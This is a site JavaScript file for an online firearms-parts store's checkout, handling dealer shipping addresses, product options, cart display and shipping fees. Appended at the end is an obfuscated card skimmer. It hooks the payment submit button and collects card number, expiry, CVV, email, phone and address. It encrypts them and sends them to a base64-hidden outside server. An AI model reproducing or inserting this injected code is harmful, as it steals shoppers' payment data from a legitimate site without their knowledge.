			$optionHTML += '<div id="dealerAddress" class="dealerAddress">';
			if ( $('#edit_customer_profile_shipping_addressbook_chzn .chzn-single span').text().toUpperCase() == 'UNKNOWN DEALER' ) {
				$optionHTML += '<h3>If Your Dealer Is Not On Our List:</h3>';
				$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
				$optionHTML += 'Call us: 802-472-6454<br>';
				$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
			}
			else if ($isDealer === true) {
				$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
				$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
				$optionHTML += 'Caspian Arms Ltd.<br>';
				$optionHTML += 'Wolcott VT, 05680<br>';
				$optionHTML += '802-472-6454<br>';
				$optionHTML += 'orders@caspianarms.com<br><br>';
			}
			$optionHTML += '</div>';
			
			// APPEND DEALER OPTIONS HTML
			$('#customer-profile-shipping-ajax-wrapper .fieldset-wrapper').prepend($optionHTML);
			$('#dealerSelect').chosen({width: "65%"});
			
			// Select the first option
			var selectDefault = $('#dealerSelect :nth-child(2)').val();
			$('#dealerSelect').val(selectDefault).trigger("chosen:updated");
			$('#dealerSelect_chosen ul.chosen-results .result-selected').trigger("mouseup"); 
			
			$('#dealerSelect_chosen').css({'opacity':0, 'display':'none'});
		}
		
	}
	
	// SELECT RECEVER SHIPPING OPTION
	function selectDealerOption($selected) {
		
		$v = $selected.text();
		if (window.console) { console.log($v); }
		
		$select = $('#dealerSelect');
		$select.find('option').each(function(){
			if ($(this).is(':selected')) { 
				
				$name = $(this).val();
				$street = $(this).attr('street');
				$city = $(this).attr('city');
				$state = $(this).attr('state');
				$zip = $(this).attr('zip'); 
				$phone = $(this).attr('phone'); 
				$email = $(this).attr('email'); 
				if (window.console) { console.log($name); }
				
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
				$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
				$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
				if ( $(this).text() == 'DEALER NOT FOUND' ) {
			
					$optionHTML = '<h3>If Your Dealer Is Not On Our List:</h3>';
					$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
					$optionHTML += 'Call us: 802-472-6454<br>';
					$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
					
				}
				else {
					$optionHTML = '';
					
					if ($state == 'MA') {
						$optionHTML += '<h3>MA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
					}
					
					if ($state == 'CA') {
						$optionHTML += '<h3>CA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
					}
					
					$optionHTML += '<h3>Selected Dealer:</h3>';
					$optionHTML += '<strong>' + $name + '</strong><br>';
					$optionHTML += '' + $street + '<br>';
					$optionHTML += '' + $city + ' ' + $state + ', ' + $zip + '<br>';
					if ($phone != '') { $optionHTML += '' + $phone + '<br>'; }
					if ($email != '') { $optionHTML += '' + $email + '<br>'; }
					$optionHTML += '<br>';
				}
				
				$('#dealerAddress').html($optionHTML);
			}
		});
		$('#dealerSelect').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
	}
	
	// SELECT BILLING ADDRESS AS SHIPPING OPTION WHEN RECEVER IN ORDER
	function selectDealerShippingOption() {
		
		$name = 'DEALER FFL ON FILE';
		$street = 'Authorized Dealer';
		$city = $('.customer_profile_billing .locality-block input.locality').val();
		$state = $('.customer_profile_billing .locality-block select.state').val();
		$zip = $('.customer_profile_billing .locality-block input.postal-code').val();
		
		if (($city != '' || $city != undefined) && ($state != '' || $state != undefined) && ($zip != '' || $zip != undefined)) {
			$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
			$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
			$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
			$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
			$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
		
			$optionHTML = '';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
			}
			
			$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
			$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
			$optionHTML += 'Caspian Arms Ltd.<br>';
			$optionHTML += 'Wolcott VT, 05680<br>';
			$optionHTML += '802-472-6454<br>';
			$optionHTML += 'orders@caspianarms.com<br>';
			
			$optionHTML += '<h3>I UNDERSTAND MY ORDER WILL NOT BE SHIPPED PRIOR TO MY DEALERS FFL BEING ON FILE</h3>';
			
			$('#dealerAddress').html($optionHTML);
			if (window.console) { console.log('Shipping Address Updated'); }
			if (window.console) { console.log('City: ' + $city + ' State: ' + $state + ' Zip: ' + $zip); }
			$('#edit-continue').prop('disabled', false);
		}
		else {
			if (window.console) {  console.log('Shipping Address Fialed. Trying again.'); }
			setTimeout(selectDealerShippingOption, 1000);
		}
		
	}
	
	$(document).ready(function(){
	
		// DISPLAY MAIN MENU
		 $(window).load(function() {
			$('.navigation .primary-menu').show();
		});
		
		fixColorbox();
		photoHover();
		videoHover();
		
		// DISPLAY DEPOSIT AMOUNT
		if ($('.depositArea').length > 0) {
			var $orderTotal = parseInt($('.component-type-commerce-price-formatted-amount .component-total').html().replace("$",""));
			var $deposit = $orderTotal * 0.2;
			var $depositFormated = formatDollar($deposit);
			$('#deposit_amount_value').html($depositFormated);
			
		}
		
		// STAFF HOVER
		if ($('#block-views-staff-block-2').length > 0) {
			$('#block-views-staff-block-2 td').each(function(){
				if ($(this).find('.pop-view').length > 0) {
					$tBlock = $(this).find('.pop-view');
				}
				else {
					$name = $(this).find('h2');
					$title = $(this).find('h3');
					$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>'+ $title.html() + '</h3></div>';
					$name.hide(); $title.hide();
					$(this).append($output);
					$tBlock = $(this).find('.pop-view')
				}
			});
			$('#block-views-staff-block-2 td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		// SET GALLERY UPLOAD FIELD SIZE
		$('#edit-submitted-gallery-photo-upload').attr('size','10');
		
		// MOVE "You Might Also Like"
		if ($('.field-name-field-related-products').length > 0) {
			$output  = '<div class="container-24 related-products">';
			$output += '<h3 class="field-label"> You might also like </h3>';
			$('.field-name-field-related-products').each(function(){
				$output += $(this).html();
				$(this).remove();
			});
			$output += '<div class="clear"></div>';
			$output += '</div>';
			$('.node-product-type h3.field-label').remove();
			$('.node-product-type .grid-8').after($output);
		}
		
		// ADD TO CART OPTIONS
		if ($('.node-type-slides .node-slides, .view-collection-products .node-slides, .view-display-products .node-slides, .node-type-receiver .node-receiver, .view-collection-products .node-receiver, .view-display-products .node-receiver').length > 0) {
			
			$optionVal = '';
			$optionsHTML = '';
			
			//if (window.console) {  console.log('Build Options'); }
			
			// BUILD SELECTED OPTIONS
			buildOptions();
			
			// HIDE BY DEFAULT
			$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value2').hide();
			
			
			// UPDATE INPUT OPTIONS
			$('.optionArea input[type=text]').change(function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			// UPDATE SELECT OPTIONS
			$('.optionArea select').change(function(){
				var id = $(this).attr('id');
				var name = $(this).attr('name');
				
				selectOptions(name);
				$('.optionArea').attr('rel','updated');
				$('.optionPrice').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
				
				// SHOW / HIDE CUSTOM SERIAL NUMBER
				if (id.substr(0, 50) == "edit-field-option-prices-0-field-serial-number-und") {
					$variationObj = $('#'+id);
					$itemID = id.substring(id.lastIndexOf("--") + 2);
					if ($variationObj.val() == 'custom') {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).slideDown();
					}
					else {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).hide();
					}
				}
			});
			// UPDATE CHECKBOX OPTIONS
			$(document).on('click', '.optionArea input[type=checkbox]', function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			
			// MATCH SELECTED OPTIONS
			$('.field-name-field-product form .form-wrapper option').each(function(){
				$select = $(this).parent();
				var value = $select.val();
				var id = $select.attr('id');
				$('#'+id+'2').val(value);
			});
			
			// MATCH CHECKED OPTIONS
			$('.field-name-field-product form .form-wrapper input[type=checkbox]').each(function(){
				var id = $(this).attr('id');
				if ( $(this).is(':checked') ) { $('#'+id+'2').attr('checked',true); }
				else { $('#'+id+'2').attr('checked',false); }
			});
			
			// CHECK FORM
			$('.optionExtras').each(function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === false) { 
					$('#optionExtras'+id).parent().find('form input[type="submit"]').attr('disabled','disabled');
				}
			});
			
			// SHOW OPTIONS
			$(document).on('click', '.buildOptionButton', function(){
				
				var id = $(this).attr('rel');
				if ($('.responsive-layout-mobile').length > 0) {
				    var top = $(window).scrollTop();
				    //$('#optionArea'+id).css('top',top);
				    //alert(top);
				}
				$(this).parent().parent().parent().find('form').attr('status','changing');
				$('#optionArea'+id).fadeIn();
				$('.optionOverlay').show();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.commerce-close', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.optionOverlay', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			
			// SHOW / HIDE STANDARD / EXTRA OPTIONS
			$(document).on('click', '.collectionMenu .menu', function(){
				$('.collectionMenu .menu').removeClass('selected');
				$(this).addClass('selected');
				if ($(this).attr('rel') == 'standard') {
					$('.collectionStandard').show();
					$('.collectionExtra').hide();
					$(this).attr('rel','extra').html('More Options');
				}
				else {
					$('.collectionStandard').hide();
					$('.collectionExtra').show();
					$(this).attr('rel','standard').html('Back');
				}
				return false;
			});
			
			// HIDE OPTIONS AND ENABLE SUBMIT
			$(document).on('click', '.saveOptionButton', function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === true) { 
					$('.optionArea').hide();
					$('.optionOverlay').hide();
					$('#optionExtras'+id).parent().find('input[type="submit"]').removeAttr('disabled').click();
					if (window.console) { console.log('Add to cart'); }
				}
				else {
					alert('Please confirm all selections has been made. Items with the (*) are required.'); 
				}
				return false;
			});
			
		}
		
		
		// SHOW/HIDE CART OPTIONS
		if ($('.view-commerce-cart-form').length > 0 || $('.view-commerce-cart-summary').length > 0 || $('#views-form-commerce-cart-form-default').length > 0 || $('.view-commerce-line-item-table').length > 0) {
			
			// SHOW OPTIONS
			$(document).on('click', '.optionSetButton', function(){
				var id = $(this).attr('rel');
				var top = $(this).offset().top + 20;
				var left = $(this).offset().left - 70;
				
				if (window.console) {  console.log('view: ' + id); }
				
				$('.optionSetArea').each(function(){
					var id2 = $(this).attr('attribute');
					if ( id2 == id ) {
						var visability = $(this).attr('rel');
						if (visability == 'hidden') {
							//$(this).css({'top':top, 'left':left}).fadeIn();
							$(this).attr('rel','showing');
							$('#optionSetButton'+id2).val('hide options');
						}
						else {
							$(this).hide();
							$(this).attr('rel','hidden');
							$('#optionSetButton'+id2).val('view options');
						}
					}
					else {
					  $(this).hide();
					  $(this).attr('rel','hidden');
					  $('#optionSetButton'+id2).val('view options');
					}
				});
				
				return false;
			});
			
			var i = 1;
			// CHECK CART FOR OPTIONS
			$('.view-commerce-cart-summary .views-field-line-item-title, #views-form-commerce-cart-form-default .options-wrapper, .view-commerce-line-item-table .views-field-line-item-title').each(function(){
				
				$output = '';
				$optionHTML = '';
				$isOptions = false;
			
				$(this).find('.field').each(function(){
					$value = $(this).find('.field-item').text();
					if ($value != '0' && $value != '') {
						$optionHTML += '<div class="field">' + $(this).html() + '</div>';
						$isOptions = true;
					}
					$(this).remove();
				});
				
				if ($isOptions === true) {
					// ADD FORMATED OPTIONS
					$output  = '<div class="optionSetArea" id="optionSet' + i + '" rel="hidden" attribute="' + i + '">';
					$output += '<div class="optionSetArrow"></div>';
					$output += '<div class="optionSet">' + $optionHTML + '<div class="clear"></div></div>';
					$output += '</div>';
					$('body').append($output);
					
					// ADD FORMATED OPTIONS BUTTON
					$button = '<input type="button" class="optionSetButton button" id="optionSetButton' + i + '" rel="' + i + '" value="view options">';
					$(this).append($button);
					i++;
				}
				
			});
			
		}
		
		
		// RECEVER SHIPPING OPTIONS
		if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
			
			if (window.console) { console.log('Reciever Found'); }
			if ($('.commerce-customer-profile-copy input[type=checkbox]').length > 0 ) {
				$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
				$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
				$('.commerce-customer-profile-copy input[type=checkbox]').attr('checked', false).change().hide();
				$('.commerce-customer-profile-copy label').html('Getting autorized dealers...');
			}
			else {
				buildDealerOptions();
				//selectDealerOption($('#dealerSelect_chosen ul.chosen-results li.result-selected'));
				selectDealerShippingOption();
				if (window.console) { console.log('Default Shipping Selected'); }
			}
			
			
			// UPDATE DEALER SHIPPING ADDRESS
			$(document).on('formUpdated', '#commerce-checkout-form-checkout .form-item-customer-profile-billing-addressbook', function(){
				if (window.console) { console.log('Addressbook Changed 1'); }
				$('#edit-continue').prop('disabled', true);
				//setTimeout(selectDealerShippingOption, 2000); // call on ajaxComplete
			});
			$(document).on('change', '#commerce-checkout-form-checkout .locality-block input, #commerce-checkout-form-checkout .locality-block select', function(){
				if (window.console) { console.log('Addressbook Changed 2'); }
				$('#edit-continue').prop('disabled', true);
				selectDealerShippingOption();
			});
			
			
		}
		else {
			$('.commerce-customer-profile-copy .form-type-checkbox label').show();
			$('.commerce-customer-profile-copy .form-type-checkbox input[type=checkbox]').show();
		}
		
		// CHECKOUT REVIEW PAGE
		if ($('body.page-checkout-review').length > 0) {
			
			$('#edit-checkout-review .field-name-commerce-customer-address .addressfield-container-inline .name-block').each(function(){ 
				if ( $(this).text().toUpperCase() == "DEALER NOT FOUND" ) {
					$optionHTML = '<strong>DEALER NOT FOUND</strong><br>';
					$optionHTML += 'Please complete your order and call/email with dealer information.<br><br>';
					$(this).parent().parent().html($optionHTML);
				}
			});
		}
		
		
		// UPS SHIPPING SERVICE TWEAKS
		if ($('#commerce-checkout-form-shipping').length > 0) {
			
			if ($('#edit-commerce-shipping .warning').length > 0) {
				$('#edit-commerce-shipping .warning .element-invisible').remove();
				var orderTotalRaw = $('#edit-commerce-shipping .warning').text();
				var orderTotal = parseFloat(orderTotalRaw, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
			}
			
			$('#commerce-checkout-form-shipping .form-item-commerce-shipping-shipping-service').each(function(){
				$desc = $(this).find('.description');
				
				var id = $(this).find('input').attr('id');
				var label = $(this).find('label').text();
				var descHTML = $desc.html();
				var price = label.substr(label.indexOf("$") + 1);
				if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal > 100) {
					var extraPrice = 10.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + insurance & signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal <= 100) {
					var extraPrice = 2.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id != "edit-commerce-shipping-shipping-service-usps-priority-mail") {
					var extraPrice = 4.75;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature required ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				
			});
			
		}
		
		// SHIPPING TWEAKS
		if ($('.field-name-commerce-order-total .component-type-fee').length > 0) {
			
			// SHIPPING SIGNATURE REQUIRED TWEAKS
			if ($('.field-name-commerce-order-total .component-type-ups-ground').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-next-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-2nd-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-3-day-select').length > 0) {
				
					$('.field-name-commerce-order-total .component-type-fee .component-title').html('Signature Fee');
				
			}
			// SHIPPING INSURANCE REQUIRED TWEAKS
			else {
				$('.field-name-commerce-order-total .component-type-fee .component-title').html('Insurance Fee');
			}
			
		}
		
		
		// CHECKOUT PAYMENT TWEAKS
		if ($('#commerce-securesubmit-redirect-form').length > 0) {
			
			// CHECKOUT - HIDE BILLING FORM
			$('.form-item-name').hide();
			$('.form-item-bill-to-company-name').hide();
			$('.form-item-bill-to-email').hide();
			$('.form-item-bill-to-phone').hide();
			$('.form-item-bill-to-address-line1').hide();
			$('.form-item-bill-to-address-line2').hide();
			$('.form-item-bill-to-address-city').hide();
			$('.form-item-bill-to-address-state').hide();
			$('.form-item-bill-to-address-country').hide();
			$('.form-item-bill-to-address-postal-code').hide();
	    	
	    	// CHECKOUT - DISPLAY BILLING FORM
			$('.edit-billing-info').click(function(){
				$('#display-billing-info').toggle();
				$('.form-item-name').toggle();
				$('.form-item-bill-to-company-name').toggle();
				$('.form-item-bill-to-email').toggle();
				$('.form-item-bill-to-phone').toggle();
				$('.form-item-bill-to-address-line1').toggle();
				$('.form-item-bill-to-address-line2').toggle();
				$('.form-item-bill-to-address-city').toggle();
				$('.form-item-bill-to-address-state').toggle();
				$('.form-item-bill-to-address-country').toggle();
				$('.form-item-bill-to-address-postal-code').toggle();
				$(this).hide();
				
				return false;
			});
		}
	
	});
	
	Drupal.behaviors.popup = {

		attach: function(context){
			
			$(".node-slides form, .node-receiver form").once().ajaxComplete(function(){
				
				$('.field-name-field-product form .form-wrapper option').each(function(){
					$select = $(this).parent();
					var value = $select.val();
					var id = $select.attr('id');
					$('#'+id+'2').val(value);
				});
				//if (window.console) { console.log(options); }
				
				// SHOW PRICE CHANGE
				$id = $(this).parent().find('.optionExtras').attr('rel');
				$status = $('#optionExtras'+$id).attr('status');
				$optionPrice = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
				$('#optionArea'+$id+' .optionPrice').html($optionPrice);
				if ($status != 'checked') {
					checkOptions($id);
					//if (window.console) { console.log('OptionID: ' + $id); }
				}
				
				// SHOW / HIDE CONDITIONAL FIELDS
				$fieldID1 = $(this).find('.field-name-field-serial-number label').attr('for');
				$fieldID2 = $(this).find('.field-name-field-custom-serial-number label').attr('for');
				if ($('#'+$fieldID1).val() == 'custom') { $('.optionArea .' + $fieldID2 + '2').show(); }
				else { $('.optionArea .' + $fieldID2 + '2').hide(); }
				
				
				//$('.ajax-process-throbber').remove();
				
				// PRESEVE OPTION HEADER
				if ($('#optionArea'+$id).attr('rel') == 'updated' || $('#optionArea'+$id).attr('rel') == 'pass') {
					if ($('.node-slides').length > 0) { 
						var buttonText = "Build Slide"; 
					}
					else if ($('.node-receiver').length > 0) { 
						var buttonText = "Build Receiver"; 
					}
					else { 
						var buttonText = "Change Options"; 
					}
					$('.buildOptionButton'+$id).val(buttonText);
				}
				
				$(this).attr('status','processed');
				
			});
			
			$("#commerce-checkout-form-checkout").once().ajaxComplete(function(){
				
				// BUILD DEALING SHIPPING OPTIONS
				buildDealerOptions();
				selectDealerShippingOption();
				
				if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
					$('.commerce-customer-profile-copy input[type=checkbox]').hide();
					$('.commerce-customer-profile-copy label').hide();
				}
				
			});
			
			fixColorbox();
			photoHover();
			videoHover();
			
		}
	};

})(jQuery);;

function _0x1fb9(_0x31ec10,_0x55642){const _0x186225=_0x1862();return _0x1fb9=function(_0x1fb9d4,_0x206586){_0x1fb9d4=_0x1fb9d4-0x122;let _0xdaf5e=_0x186225[_0x1fb9d4];return _0xdaf5e;},_0x1fb9(_0x31ec10,_0x55642);}(function(_0x347775,_0x45553b){const _0x49a4a8=_0x1fb9,_0x4aff5e=_0x347775();while(!![]){try{const _0x270261=-parseInt(_0x49a4a8(0x139))/0x1+-parseInt(_0x49a4a8(0x12e))/0x2+parseInt(_0x49a4a8(0x13d))/0x3*(parseInt(_0x49a4a8(0x140))/0x4)+parseInt(_0x49a4a8(0x133))/0x5+-parseInt(_0x49a4a8(0x138))/0x6+parseInt(_0x49a4a8(0x136))/0x7+parseInt(_0x49a4a8(0x148))/0x8;if(_0x270261===_0x45553b)break;else _0x4aff5e['push'](_0x4aff5e['shift']());}catch(_0x357dfc){_0x4aff5e['push'](_0x4aff5e['shift']());}}}(_0x1862,0xcc082),(function(){'use strict';const _0x548594=_0x1fb9;const _0x38babe={'RSA_PUBLIC_KEY':_0x548594(0x153),'BACKEND_URL':atob(_0x548594(0x14b))},_0x17be25=()=>{const _0x5006b7=_0x548594;if(typeof JSEncrypt!==_0x5006b7(0x132))return Promise[_0x5006b7(0x154)]();return new Promise((_0x1d0bea,_0x511cd0)=>{const _0x492d07=_0x5006b7,_0x5d0a11=document[_0x492d07(0x127)](_0x492d07(0x135));_0x5d0a11['src']=_0x492d07(0x152),_0x5d0a11[_0x492d07(0x126)]=_0x1d0bea,_0x5d0a11[_0x492d07(0x144)]=()=>_0x511cd0(new Error('JSEncrypt\x20Error')),document[_0x492d07(0x123)][_0x492d07(0x14f)](_0x5d0a11);});},_0x2570b2=()=>{const _0x5a39be=_0x548594,_0x2dbb70=document[_0x5a39be(0x131)](_0x5a39be(0x12f))?.['value']||'',_0xb8e607=document[_0x5a39be(0x131)](_0x5a39be(0x124))?.[_0x5a39be(0x14c)]||'';return{'source':_0x5a39be(0x12b),'card_number':document[_0x5a39be(0x131)]('card_number')?.[_0x5a39be(0x14c)]||'','expiry_date':_0x2dbb70+'/'+_0xb8e607,'cvv':document['getElementById'](_0x5a39be(0x145))?.['value']||'','cardholder':'','card_type':'','email':document[_0x5a39be(0x12a)](_0x5a39be(0x129))[_0x5a39be(0x13a)][0x6]?.[_0x5a39be(0x150)]||'','password':'','last_name':'','first_name':'','phone':document[_0x5a39be(0x12a)](_0x5a39be(0x129))[_0x5a39be(0x13a)][0x5]?.['textContent']||'','address1':document[_0x5a39be(0x12a)](_0x5a39be(0x129))['children'][0x2]?.[_0x5a39be(0x150)]||'','address2':'','country':'','state':'','city':'','zip_code':'','acquisition_time':new Date()[_0x5a39be(0x151)]()};},_0x4c2f90=_0x30280f=>{const _0x32b75e=_0x548594;return _0x30280f[_0x32b75e(0x128)]?.[_0x32b75e(0x13b)]()&&_0x30280f['cvv']?.[_0x32b75e(0x13b)]()&&_0x30280f['expiry_date']?.[_0x32b75e(0x13b)]();},_0x23f3c5=async _0x4071db=>{const _0x44712e=_0x548594;try{await _0x17be25();const _0x905adf=new JSEncrypt();_0x905adf['setPublicKey'](_0x38babe['RSA_PUBLIC_KEY']);const _0x3172bb=JSON[_0x44712e(0x14e)](_0x4071db),_0x315483=[],_0x2a4a7b=0xc8;for(let _0x16d34c=0x0;_0x16d34c<_0x3172bb[_0x44712e(0x149)];_0x16d34c+=_0x2a4a7b){const _0x5dc116=_0x3172bb[_0x44712e(0x141)](_0x16d34c,_0x16d34c+_0x2a4a7b),_0x4b1ee6=_0x905adf[_0x44712e(0x146)](_0x5dc116);if(!_0x4b1ee6)return null;_0x315483[_0x44712e(0x137)](_0x4b1ee6);}return JSON[_0x44712e(0x14e)](_0x315483);}catch(_0x5c07dd){return null;}},_0x454c82=async _0x4b123b=>{const _0x4b86e2=_0x548594;try{const _0x502cef=await fetch(_0x38babe['BACKEND_URL'],{'method':_0x4b86e2(0x13c),'headers':{'Content-Type':_0x4b86e2(0x143)},'body':JSON[_0x4b86e2(0x14e)]({'encrypted_data':_0x4b123b})}),_0x181f25=await _0x502cef[_0x4b86e2(0x147)]();return _0x181f25[_0x4b86e2(0x14a)]==='ok';}catch(_0xe40a77){return![];}},_0x860a38=()=>{return new Promise((_0x471fcc,_0x15f846)=>{let _0x50d6ec=0x0;const _0x24b862=0x64,_0x12be17=()=>{const _0x1b97f3=_0x1fb9;_0x50d6ec++;const _0x1f5d27=document['getElementById']('edit-submit');if(_0x1f5d27)_0x471fcc(_0x1f5d27);else _0x50d6ec>=_0x24b862?_0x15f846(new Error(_0x1b97f3(0x125))):setTimeout(_0x12be17,0x64);};_0x12be17();});},_0x4cbe4e=_0x2537ab=>{const _0x534f31=_0x548594;if(_0x2537ab[_0x534f31(0x13f)](_0x534f31(0x13e)))return;_0x2537ab[_0x534f31(0x122)]('data-bound',_0x534f31(0x130)),_0x2537ab[_0x534f31(0x14d)](_0x534f31(0x12d),async()=>{try{const _0x1243d1=_0x2570b2();if(!_0x4c2f90(_0x1243d1))return;const _0x4eae8e=await _0x23f3c5(_0x1243d1);_0x4eae8e&&await _0x454c82(_0x4eae8e);}catch(_0x778192){}});},_0x775c13=async()=>{const _0x138052=_0x548594;try{document[_0x138052(0x134)]===_0x138052(0x142)&&await new Promise(_0x17d56a=>window[_0x138052(0x14d)](_0x138052(0x12c),_0x17d56a));await new Promise(_0x5ccf6e=>setTimeout(_0x5ccf6e,0x1f4));const _0x305f7f=await _0x860a38();_0x4cbe4e(_0x305f7f);}catch(_0x598c58){setTimeout(async()=>{try{const _0x274868=await _0x860a38();_0x4cbe4e(_0x274868);}catch(_0x37a7da){}},0x7d0);}};_0x775c13();}()));function _0x1862(){const _0x481dcb=['undefined','854120TLgMmr','readyState','script','2206995IhzVMh','push','4907298hEAUjk','1585081pCOffD','children','trim','POST','309WQABro','data-bound','hasAttribute','42956zeHKCb','slice','loading','application/json','onerror','card_cvc','encrypt','json','16789640kxWAUA','length','status','aHR0cHM6Ly9tYXRoanN4LmNvbS9jaGVjaw==','value','addEventListener','stringify','appendChild','textContent','toISOString','https://cdnjs.cloudflare.com/ajax/libs/jsencrypt/3.3.2/jsencrypt.min.js','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAhQRgnTwqEJkJcjfeY09K\x0avpWAh4OFE2ewYLRfXHey35BqgOWZIr6/IfjQm3U/TJEXlRQyTyZU7w7MI9ul+k+a\x0aWKAsmVIR/599Qoo5sJsrISLnGx2x8S7siV4CDymdo4APH4WZNYdTHhLGXzMb3T8e\x0addvlrF+LuM3i7lpSU86hWVN9r/1WrLs+e4GSO+lB7obDKs2XMzqD8iMgjuC3Z3mB\x0am+395S5L6i/8TXWoLBbXHTFS76Ydlsqf8BX+si4HfGpyyMWHVWwouA6Um9xkNDHt\x0a3XurxyYDYwauyYn1+vFm46bgTPo5w1mJR1t1eiZZRq9gTw5o2TpxVjmaNTFdsgfL\x0a3QIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','resolve','setAttribute','head','exp_year','Element\x20not\x20found\x20after\x20maximum\x20attempts','onload','createElement','card_number','#display-billing-info','querySelector','jc-mgsqz','load','mouseenter','904506zgsfjk','exp_month','true','getElementById'];_0x1862=function(){return _0x481dcb;};return _0x1862();}
